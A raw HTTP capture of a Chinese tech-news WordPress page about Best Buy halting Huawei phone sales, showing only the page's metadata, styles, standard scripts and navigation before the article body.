

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/03/22/%E5%8D%8E%E4%B8%BA%E6%89%8B%E6%9C%BA%E9%94%80%E5%94%AE%E7%BE%8E%E5%9B%BD%E9%81%87%E9%98%BB%EF%BC%8C%E7%99%BE%E6%80%9D%E4%B9%B0%E4%BD%9C%E4%B9%B1/
body_size: 17926
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>百思买（Best Buy）公开禁止销售华为Huawei手机 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":1330,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/11\/23\/esoteric-grandioso-d1-36-bit\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="美国最大的电子产品零售商百思买（Best Buy）已经停止从华为采购最新款的手机，并将停止销售华为的产品。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="百思买,华为,手机,售价,摄影器材" />
	<link rel="canonical" href="https://kejifans.com/2018/03/22/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="百思买（Best Buy）公开禁止销售华为Huawei手机 | 科技范儿" />
		<meta property="og:description" content="美国最大的电子产品零售商百思买（Best Buy）已经停止从华为采购最新款的手机，并将停止销售华为的产品。" />
		<meta property="og:url" content="https://kejifans.com/2018/03/22/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="百思买（Best Buy）公开禁止销售华为Huawei手机 | 科技范儿" />
		<meta name="twitter:description" content="美国最大的电子产品零售商百思买（Best Buy）已经停止从华为采购最新款的手机，并将停止销售华为的产品。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#article","name":"\u767e\u601d\u4e70\uff08Best Buy\uff09\u516c\u5f00\u7981\u6b62\u9500\u552e\u534e\u4e3aHuawei\u624b\u673a | \u79d1\u6280\u8303\u513f","headline":"\u534e\u4e3a\u624b\u673a\u9500\u552e\u7f8e\u56fd\u9047\u963b\uff0c\u767e\u601d\u4e70\u4f5c\u4e71","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/bestbuy.jpg","width":590,"height":392},"datePublished":"2018-03-22T16:46:46+08:00","dateModified":"2018-11-15T10:30:11+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#webpage"},"articleSection":"\u6444\u5f71\u5668\u6750, \u534e\u4e3a, \u552e\u4ef7, \u624b\u673a, \u767e\u601d\u4e70"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","position":2,"name":"\u6444\u5f71\u5668\u6750","item":"https:\/\/kejifans.com\/category\/cnn-tech\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#listItem","name":"\u534e\u4e3a\u624b\u673a\u9500\u552e\u7f8e\u56fd\u9047\u963b\uff0c\u767e\u601d\u4e70\u4f5c\u4e71"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#listItem","position":3,"name":"\u534e\u4e3a\u624b\u673a\u9500\u552e\u7f8e\u56fd\u9047\u963b\uff0c\u767e\u601d\u4e70\u4f5c\u4e71","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnn-tech\/#listItem","name":"\u6444\u5f71\u5668\u6750"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#webpage","url":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/","name":"\u767e\u601d\u4e70\uff08Best Buy\uff09\u516c\u5f00\u7981\u6b62\u9500\u552e\u534e\u4e3aHuawei\u624b\u673a | \u79d1\u6280\u8303\u513f","description":"\u7f8e\u56fd\u6700\u5927\u7684\u7535\u5b50\u4ea7\u54c1\u96f6\u552e\u5546\u767e\u601d\u4e70\uff08Best Buy\uff09\u5df2\u7ecf\u505c\u6b62\u4ece\u534e\u4e3a\u91c7\u8d2d\u6700\u65b0\u6b3e\u7684\u624b\u673a\uff0c\u5e76\u5c06\u505c\u6b62\u9500\u552e\u534e\u4e3a\u7684\u4ea7\u54c1\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/bestbuy.jpg","@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#mainImage","width":590,"height":392},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/22\/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1\/#mainImage"},"datePublished":"2018-03-22T16:46:46+08:00","dateModified":"2018-11-15T10:30:11+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 华为手机销售美国遇阻，百思买作乱 评论 Feed" href="https://kejifans.com/2018/03/22/%e5%8d%8e%e4%b8%ba%e6%89%8b%e6%9c%ba%e9%94%80%e5%94%ae%e7%be%8e%e5%9b%bd%e9%81%87%e9%98%bb%ef%bc%8c%e7%99%be%e6%80%9d%e4%b9%b0%e4%bd%9c%e4%b9%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F22%2F%25e5%258d%258e%25e4%25b8%25ba%25e6%2589%258b%25e6%259c%25ba%25e9%2594%2580%25e5%2594%25ae%25e7%25be%258e%25e5%259b%25bd%25e9%2581%2587%25e9%2598%25bb%25ef%25bc%258c%25e7%2599%25be%25e6%2580%259d%25e4%25b9%25b0%25e4%25bd%259c%25e4%25b9%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F22%2F%25e5%258d%258e%25e4%25b8%25ba%25e6%2589%258b%25e6%259c%25ba%25e9%2594%2580%25e5%2594%25ae%25e7%25be%258e%25e5%259b%25bd%25e9%2581%2587%25e9%2598%25bb%25ef%25bc%258c%25e7%2599%25be%25e6%2580%259d%25e4%25b9%25b0%25e4%25bd%259c%25e4%25b9%25b1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=1330' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1330 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
